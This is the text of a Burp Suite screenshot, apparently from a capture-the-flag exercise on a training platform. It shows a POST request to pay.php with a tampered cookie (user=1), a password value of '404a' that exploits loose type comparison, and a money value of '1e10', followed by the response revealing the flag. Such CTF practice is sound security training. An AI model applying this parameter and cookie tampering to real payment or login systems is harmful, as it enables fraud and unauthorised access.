 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://81d3d88c-35e9-4a33-b7c7-b58e228c09c5.node4.buuoj.
Request
Pretty Raw \n Actions
1 POST /pay.php HTTP/1.1
2 Host: 81d3d88c-35e9-4a33-b7c7-b58e228c09c5.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://81d3d88c-35e9-4a33-b7c7-b58e228c09c5.node4.buuoj.cn:81
0 Connection: close
1 Referer: http://81d3d88c-35e9-4a33-b7c7-b58e228c09c5.node4.buuoj.cn:81/pay.php
2 Cookie: UM_distinctid=17b0f9c08ab21c-065754f42545b6-4c302372-151800-17b0f9c08ac47e; user=1;
td_cookie=18446744073068993364
3 Upgrade-Insecure-Requests: 1
4
5 password=404a&money=1e10
Response
Pretty Raw Render \n Actions
42 </header>
43
44 <!-- Main -->
45 <article id="main">
46 <header>
47 <h2>
Flag
</h2>
48 <p>
Flag need your 100000000 money
</p>
49 </header>
50 <section class="wrapper style5">
51 <div class="inner">
52
53 <h3>
attention
</h3>
54 <p>
If you want to buy the FLAG:</br>
55 You must be a student from CUIT!!!</br>
56 You must be answer the correct password!!!
57
58
59 </p>
60 <hr />
61 <p>
62 you are Cuiter</br>
Password Right!</br>
flag{ba12b446-4e51-4583-942a-6e045c9bc71f}
63 </br>
64 </p>
65
66 <hr />
67
68 </div>
69 </section>
70 </article>
71
72 <!-- Footer -->